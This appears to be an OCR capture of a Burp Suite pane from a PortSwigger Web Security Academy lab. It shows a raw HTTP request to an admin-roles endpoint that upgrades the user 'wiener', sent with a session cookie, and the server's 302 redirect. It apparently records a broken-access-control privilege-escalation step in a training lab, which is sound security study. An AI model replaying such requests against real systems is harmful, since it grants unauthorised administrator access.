 Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a7200450422af0b80952c9e005100b7.web-security-academy.net
3 Cookie: session=0qdT9YnOyLlxluNmOBb6Yi1QFH9xvZuh
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: pl-PL,pl;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a7200450422af0b80952c9e005100b7.web-security-academy.net/adm
in
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6